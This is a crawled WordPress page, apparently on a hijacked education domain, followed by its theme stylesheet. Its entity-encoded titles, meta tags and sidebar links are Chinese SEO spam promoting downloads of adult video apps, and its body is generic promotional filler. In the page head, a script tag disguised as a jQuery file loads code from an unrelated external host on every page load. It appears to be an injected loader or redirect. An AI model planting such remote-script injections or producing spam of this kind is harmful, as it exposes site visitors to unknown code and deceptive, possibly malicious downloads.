

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tjzjedu.com/332.html
body_size: 5787
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="zh-CN" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="zh-CN" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.tjzjedu.com/xmlrpc.php" />

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<title>&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#34636;&#34474;&#097;&#112;&#112;&#19979;&#36733;&#22823;&#20840;&#095;&#34636;&#34474;&#21543;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;</title>
<meta name="description" content="&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#34636;&#34474;&#097;&#112;&#112;&#19979;&#36733;&#22823;&#20840;&#095;&#34636;&#34474;&#21543;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;"/>
<meta name="keywords" content="&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#34636;&#34474;&#097;&#112;&#112;&#19979;&#36733;&#22823;&#20840;&#095;&#34636;&#34474;&#21543;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;"/>
<link rel="canonical" href="http://www.tjzjedu.com/332.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#34636;&#34474;&#097;&#112;&#112;&#19979;&#36733;&#22823;&#20840;&#095;&#34636;&#34474;&#21543;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;" />
<meta property="og:description" content="&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#34636;&#34474;&#097;&#112;&#112;&#19979;&#36733;&#22823;&#20840;&#095;&#34636;&#34474;&#21543;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;" />
<meta property="og:url" content="http://www.tjzjedu.com/332.html" />
<meta property="og:site_name" content="&#25104;&#20154;&#27745;&#22312;&#32447;&#35266;&#30475;" />
<meta property="article:section" content="&#25104;&#20154;&#27745;&#22312;&#32447;&#35266;&#30475;" />
<meta property="article:published_time" content="2024-07-25T14:43:49+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#34636;&#34474;&#097;&#112;&#112;&#19979;&#36733;&#22823;&#20840;&#095;&#34636;&#34474;&#21543;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;" />
<meta name="twitter:title" content="&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#34636;&#34474;&#097;&#112;&#112;&#19979;&#36733;&#22823;&#20840;&#095;&#34636;&#34474;&#21543;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.tjzjedu.com\/","name":"&#25104;&#20154;&#27745;&#22312;&#32447;&#35266;&#30475;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.tjzjedu.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.tjzjedu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#25104;&#20154;&#27745;&#22312;&#32447;&#35266;&#30475; &raquo; Feed" href="http://www.tjzjedu.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.tjzjedu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.tjzjedu.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='thinlines-css-css'  href='http://www.tjzjedu.com/wp-content/themes/thinlines/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='thinlines-fonts-css'  href='//fonts.googleapis.com/css?family=Fjalla+One%7COpen+Sans%3A300&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.tjzjedu.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.tjzjedu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.tjzjedu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.tjzjedu.com/?p=332' />
<link rel="alternate" type="application/json+oembed" href="http://www.tjzjedu.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tjzjedu.com%2F332.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.tjzjedu.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.tjzjedu.com%2F332.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
<style>#header, .headercontent { background: !important }</style></head>
<body class="post-template-default single single-post postid-332 single-format-standard">
<div id="wrapper">
<div id="header">
<div id="searchform"><form role="search" method="get" id="searchform" class="searchform" action="http://www.tjzjedu.com/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></div>
</div><!--end header-->

<nav>
<div class="navigation"><ul id="menu-a" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div></nav>


<div id="content">

<div id="right-sidebar">
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h3>近期发布</h3>		<ul>
											<li>
					<a href="http://www.tjzjedu.com/477.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#26368;&#26032;&#31456;&#33410;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.tjzjedu.com/475.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#28779;&#29190;&#31038;&#21306;&#19997;&#29916;&#97;&#112;&#112;&#26356;&#26032;&#24433;&#29255;&#36164;&#28304;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.tjzjedu.com/473.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#57;&#49;&#20037;&#35797;&#30475;&#20307;&#39564;&#21306;&#39321;&#34121;&#35270;&#39057;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.tjzjedu.com/471.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#35910;&#22902;&#25238;&#38899;&#30701;&#35270;&#39057;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.tjzjedu.com/469.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#25104;&#20154;&#29256;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.tjzjedu.com/467.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#23433;&#21331;&#19979;&#36733;&#105;&#111;&#115;&#20108;&#32500;&#30721;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.tjzjedu.com/465.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#23567;&#34636;&#34474;&#40644;&#97;&#112;&#112;&#22312;&#32447;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.tjzjedu.com/463.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#22914;&#20309;&#21368;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.tjzjedu.com/461.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#23567;&#33609;&#28459;&#30011;&#97;&#112;&#112;&#26080;&#38480;&#37329;&#24065;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.tjzjedu.com/458.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#23567;&#33609;&#31038;&#21306;&#35270;&#39057;&#97;&#112;&#112;&#22312;&#32447;&#35266;&#30475;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.tjzjedu.com/456.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#23567;&#35270;&#39057;&#40644;&#26001;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.tjzjedu.com/454.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#19979;&#36733;&#97;&#112;&#112;&#26368;&#26032;&#29256;&#105;&#111;&#115;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.tjzjedu.com/452.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#28608;&#27963;&#30721;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.tjzjedu.com/450.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#28145;&#22812;&#19997;&#29916;&#33609;&#33683;&#35270;&#39057;&#97;&#112;&#112;&#20813;&#36153;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.tjzjedu.com/448.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#35910;&#22902;&#35270;&#39057;&#97;&#112;&#112;&#30701;&#35270;&#39057;&#19979;&#36733;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.tjzjedu.com/446.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#57;&#49;&#22823;&#39321;&#34121;&#22312;&#32447;&#24433;&#38498;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.tjzjedu.com/444.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#121;&#101;&#108;&#108;&#111;&#119;&#23383;&#24149;&#32593;&#19979;&#36733;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.tjzjedu.com/442.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#30005;&#24433;&#97;&#112;&#112;&#19997;&#29916;&#30452;&#25773;&#22312;&#32447;&#35266;&#30475;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.tjzjedu.com/440.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#30452;&#25773;&#97;&#112;&#112;&#33529;&#26524;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.tjzjedu.com/437.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#35910;&#22902;&#35270;&#39057;&#25238;&#38899;&#29256;&#30701;&#35270;&#39057;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.tjzjedu.com/435.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#57;&#49;&#22312;&#32447;&#22823;&#39321;&#34121;&#39640;&#28165;&#39057;&#36947;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.tjzjedu.com/433.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#27745;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.tjzjedu.com/431.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#30452;&#25773;&#97;&#112;&#112;&#27745;&#35270;&#39057;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.tjzjedu.com/429.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#27491;&#29256;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.tjzjedu.com/427.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#97;&#112;&#112;&#23458;&#25143;&#31471;&#27704;&#20037;&#22320;&#22336;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
					</ul>
		</li>
</div>

         
        <div class="post" id="post-332" class="post-332 post type-post status-publish format-standard hentry category-3">
        <h1 class="title">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#19979;&#36733;&#22823;&#20840;&#95;&#34636;&#34474;&#21543;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</h1>
         
            <div class="entry">   
            <p class="postmetadata">
                 
               
                Written by <a href="http://www.tjzjedu.com/author/fhaini1943" title="由admin发布" rel="author">admin</a>                on 2024年7月25日 in
                <a href="http://www.tjzjedu.com/category/3" rel="category tag">&#25104;&#20154;&#27745;&#22312;&#32447;&#35266;&#30475;</a> with
                <span><span class="screen-reader-text">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#19979;&#36733;&#22823;&#20840;&#95;&#34636;&#34474;&#21543;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</span>已关闭评论</span>                                </p>

                <div class="thecontent"><p>　　小蝌蚪APP是一款集合了各种精彩的手机应用的平台，为用户提供了丰富的内容和多元化的选择。小蝌蚪APP下载大全汇集了各类应用软件和游戏，让用户可以轻松找到自己感兴趣的应用，并随时体验其中的乐趣。</p>
<p>　　蝌蚪吧成立于2010年，是一家专注于手机应用推荐和下载的平台，经过多年的发展已经拥有了大量的用户和优秀的应用资源。无论是热门的社交应用、实用的工具软件，还是刺激的游戏，小蝌蚪APP下载大全都能为用户提供一站式的服务。</p>
<p>　　小蝌蚪APP下载大全的优点有很多。首先，它汇集了众多应用软件和游戏，用户可以根据自己的兴趣和需求进行选择，不需要在各大应用商店中来回搜索。其次，小蝌蚪APP下载大全会定期更新应用内容，保证用户能够第一时间体验到热门应用和最新版本的游戏。再次，小蝌蚪APP下载大全提供了详细的应用介绍和评分，用户可以通过查看其他用户的评价来决定是否下载。最后，小蝌蚪APP下载大全支持一键下载和自动更新，用户可以方便地管理自己的应用软件。</p>
<p>　　小蝌蚪APP下载大全的应用种类繁多，满足了不同用户的需求。对于喜欢社交的用户来说，小蝌蚪APP下载大全提供了各种聊天、社交和交友类应用，让用户可以随时与朋友互动。对于喜欢玩游戏的用户来说，小蝌蚪APP下载大全提供了各种类型的游戏，包括益智类、休闲类和竞技类游戏，让用户可以找到自己喜欢的游戏并挑战高分。</p>
<p>　　小蝌蚪APP下载大全还拥有丰富的实用工具类应用，比如日历、天气、地图等，帮助用户提高生活质量和工作效率。此外，小蝌蚪APP下载大全还提供了各种音乐、视频和阅读类应用，用户可以随时随地欣赏到各种优质的娱乐内容。</p>
<p>　　小蝌蚪APP下载大全的使用非常简单。用户只需要在应用商店中搜索并下载小蝌蚪APP，然后打开应用后在首页就可以看到各种热门的应用推荐和下载链接。用户可以通过点击应用的图标进入详细的应用介绍页面，了解应用的功能和特点。如果用户决定下载该应用，只需要点击下载按钮就能快速安装到手机上。</p>
<p>　　总之，小蝌蚪APP下载大全是一款非常实用和方便的平台，为用户提供了丰富的手机应用资源，满足了不同用户的需求。用户只需要通过一款应用就能畅享各种精彩的内容，让手机使用更加便捷和有趣。</p>
</div>
 
             	 
            </div>
        </div>
                        
         
     </div> <!--end content-->   
   
             <div style="clear:both;"></div>
             
</div> <!--end main-->

<div id="footer">
<span class="copyright"></span>
<span class="credits">Theme by <a href="http://corpocrat.com">Corpocrat</a></span>
<div id="socialicons">
<a href="http://www.tjzjedu.com/feed"><img src="http://www.tjzjedu.com/wp-content/themes/thinlines/images/rss.png"></a>
</div>


</div><!--end footer-->
</div> <!-- end wrapper-->
<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.tjzjedu.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.tjzjedu.com/wp-content/themes/thinlines/style.css?ver=5.4.18
body_size: 4213
content:
/*
Theme Name: Thinlines
Theme URI: http://corpocrat.com/2014/03/03/thinlines-free-wordpress-theme-for-personal-blogs/
Author: Prabhu Balakrishnan
Author URI: http://corpocrat.com
Description: Glossy wordpress theme unlimited header colors, and nice grey gradients thin 1px border lines.  This theme was designed with visual presentation in mind by using extensive use of full width site layout to present content.
Version: 1.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: light, dark, one-column,right-sidebar,threaded-comments,full-width-template
Text Domain: thinlines

This theme is licensed under the GPL. Please spread the word by means. Thank you
*/


/***************** Initial CSS Styles *************************/

a { text-decoration:none; color:#333;}

.thecontent a {

}

.admin-bar #wrapper { margin-top:5px; }

	
a:hover {color:grey;}

a img {
	border:0; /* IE Fix */
}

.more-link {
	color: #c00;
}


table {
	
	
	border-collapse:collapse;
	border:1px solid #999;
	
	
}


hr {
	border:none;
	background:#eee;
	height:1px;
}

.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
	padding: 4px;
}
.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	font-style: italic;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	color: #757575;
}
/****************** Sticky styles ***********************/

.sticky {

}
.sticky .featured {
	float:left;
	
	margin:50px 40px 20px 10px;
}


td { padding:15px;	border:1px solid #999;
 }
 
 .bypostauthor {
 	 
 }

 .alignleft {
	float: left;
}

.alignright {
	float: right;
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.round-image {
	border-radius: 50%;
	float:left;
	margin-right:10px;
}

code {
color:brown;
background:#f3ede9;
}

pre {
display:block;
width: 90%; 
white-space:pre-wrap;
margin:10px; padding-left:15px; padding: 10px; 
color:brown;
background:#f3ede9;
font: normal 16px Monaco,courier; 
}

blockquote {
	position:relative;
 white-space:pre-wrap;
display:inline-block; padding: 10px; background: #ebebe8; border:1px solid #cdcdcd; 
font-size:18px;
padding:20px; line-height: 150%;
color:#333;

}
blockquote:before {
font-family: monaco,arial;
display: block;
content: "\201C";
font-size: 100px;
position: absolute;
left: -15px;
top: 20px;
color: #7a7a7a;

}

/* Header reset and is incomplete */

h1,h2,h3,h4,h5 {
	margin:0; padding:0;
	line-height:140%;
	font-family:'Fjalla One','Oranienbaum', sans-serif;
	color:#333;
}

h1 { font-size:60px }
h2 { font-size:50px; }
h3 { font-size:40px; }

.tags {
	padding:12px;
	border-top:1px solid #eee;
	font-size:14px;
	
}
.tags a {
	color:#c00;
}

.button {

padding:15px 20px;
color:#f7f7f7;
float:right;
margin-top:20px;
margin-right:150px;
font:bold 20px 'Roboto Condensed',Georgia,arial,sans-serif;
border-radius:10px;
background: rgba(255,175,75,1);
background: -moz-linear-gradient(top, rgba(255,175,75,1) 0%, rgba(255,146,10,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,175,75,1)), color-stop(100%, rgba(255,146,10,1)));
background: -webkit-linear-gradient(top, rgba(255,175,75,1) 0%, rgba(255,146,10,1) 100%);
background: -o-linear-gradient(top, rgba(255,175,75,1) 0%, rgba(255,146,10,1) 100%);
background: -ms-linear-gradient(top, rgba(255,175,75,1) 0%, rgba(255,146,10,1) 100%);
background: linear-gradient(to bottom, rgba(255,175,75,1) 0%, rgba(255,146,10,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffaf4b', endColorstr='#ff920a', GradientType=0 );


}

.button:hover {
	background:#069;
	color:#fff;
}


/**************** Body *************************/
body {
	margin:0;
	padding:0;
	font: normal 20px 'Open Sans','Roboto',sans-serif;
	color:#444;

background: rgba(226,226,226,1);
background: -moz-linear-gradient(top, rgba(226,226,226,1) 0%, rgba(209,207,209,1) 50%, rgba(209,209,209,1) 51%, rgba(224,221,224,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(226,226,226,1)), color-stop(50%, rgba(209,207,209,1)), color-stop(51%, rgba(209,209,209,1)), color-stop(100%, rgba(224,221,224,1)));
background: -webkit-linear-gradient(top, rgba(226,226,226,1) 0%, rgba(209,207,209,1) 50%, rgba(209,209,209,1) 51%, rgba(224,221,224,1) 100%);
background: -o-linear-gradient(top, rgba(226,226,226,1) 0%, rgba(209,207,209,1) 50%, rgba(209,209,209,1) 51%, rgba(224,221,224,1) 100%);
background: -ms-linear-gradient(top, rgba(226,226,226,1) 0%, rgba(209,207,209,1) 50%, rgba(209,209,209,1) 51%, rgba(224,221,224,1) 100%);
background: linear-gradient(to bottom, rgba(226,226,226,1) 0%, rgba(209,207,209,1) 50%, rgba(209,209,209,1) 51%, rgba(224,221,224,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e2e2e2', endColorstr='#e0dde0', GradientType=0 );
}

/*************************** Main Wrapper *****************/

#wrapper {
width: 100%;	
overflow:hidden;
margin:0;
padding:0;
border-collapse:collapse;
}


#main {
	width: 100%;
	overflow:hidden;
	margin:0px auto 0px auto;
	margin-top:50px;
	
	
}

.content404 {
	
	padding:100px;
}


.homecontent {
	padding:0px 50px;
}
.fullpage {
	padding: 50px 100px;
	outline:1px solid #c5c5c5;
border:1px solid #fff;
margin:20px 50px;
background: rgba(240,240,240,1);
background: -moz-linear-gradient(top, rgba(240,240,240,1) 0%, rgba(250,250,250,1) 17%, rgba(250,250,250,1) 52%, rgba(247,244,247,1) 83%, rgba(245,245,245,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(240,240,240,1)), color-stop(17%, rgba(250,250,250,1)), color-stop(52%, rgba(250,250,250,1)), color-stop(83%, rgba(247,244,247,1)), color-stop(100%, rgba(245,245,245,1)));
background: -webkit-linear-gradient(top, rgba(240,240,240,1) 0%, rgba(250,250,250,1) 17%, rgba(250,250,250,1) 52%, rgba(247,244,247,1) 83%, rgba(245,245,245,1) 100%);
background: -o-linear-gradient(top, rgba(240,240,240,1) 0%, rgba(250,250,250,1) 17%, rgba(250,250,250,1) 52%, rgba(247,244,247,1) 83%, rgba(245,245,245,1) 100%);
background: -ms-linear-gradient(top, rgba(240,240,240,1) 0%, rgba(250,250,250,1) 17%, rgba(250,250,250,1) 52%, rgba(247,244,247,1) 83%, rgba(245,245,245,1) 100%);
background: linear-gradient(to bottom, rgba(240,240,240,1) 0%, rgba(250,250,250,1) 17%, rgba(250,250,250,1) 52%, rgba(247,244,247,1) 83%, rgba(245,245,245,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f0f0f0', endColorstr='#f5f5f5', GradientType=0 );

}
.fullpage h1 {
	padding-bottom: 30px;
}

/*********************** Header ************************/

#header {
position:relative;
min-height:150px;
width:100%;
color:#fff;
overflow:hidden;
background: #39ad94;
}

#header .logo {
position:absolute;
top:10px; left:20px;	

}
.headercontent {
	position:relative;
	overflow:hidden;
	color:#ccc;
	background: #39ad94;

}
.headercontent h1 {
		padding:50px 100px 100px 100px;

}
.headercontent img {
	float:left;
	margin:40px 50px;
}
	
#subheader {
	padding:50px 100px;
	background:#333;
	color:#dcdcdc;
	border-top:1px solid #222;
	font-size:20px;
}
	
		
#header #searchform {

}

#header #searchform label, 

#header #searchform input[type='submit'] {
	display:none;
}

#header #searchform input {
	position:absolute;
top:25px;
right:70px;
	padding:10px;
	width:200px;
	background: #fff url(images/search.png) 10px 10px no-repeat;
	border:1px solid #999;
	border-radius:20px;
	text-align:center;
	
}

/********************** Navigation Menu **************************/

nav {  position:absolute; z-index:5; width:97%;font-size:10px; top:115px; left:20px;  margin-bottom:20px; text-align:center; border-radius:5px;max-height:60px;}
nav ul{  margin:0px auto; padding:0px; } 
nav ul li{list-style-type:none; display:inline-block;  margin:0 0 0 -3px}
nav ul li a{ display:block;text-decoration:none; text-transform:uppercase; padding:20px 25px; }
nav ul li:hover>a{ background:#fff;  }
/*...First-Level...*/

nav ul li ul{ position:absolute; display:none; width:140px; margin:0; }
nav ul li:hover ul{display:block; }
nav ul li ul li{ display:block; border:none}
nav ul li ul li a{ border-radius:0px!important; background:#ccc;  margin:0px; padding:10px; }

/*...Second-Level...*/
nav ul li:hover ul ul{display:none}
nav ul li ul li:hover>ul{display:block}
/*...Third-Level...*/
nav ul li ul li ul{display:none; background:#fff; position:absolute;  top:-10%; left:140px; width:140px;}

.spacer {
	 height: 50px;
    margin: 0 0 -50px 0;
    /* margin: 20px 0 -50px 0; use this if you want #container to have a 'bottom padding', in this case of 20px */
    background: transparent; 	
}



/************************ Top menu **************************************/
top {
position:absolute;
left: 50%;
top:95px;
width:600px;		
height:25px;
overflow:hidden;	
}
top ul {
	
	list-style-type:none;
	margin:0; padding:0;
}

top ul li {
	display: inline-block;
}
top ul li a {
	color:#777;
	padding: 5px 15px;
	font-size:16px;
}
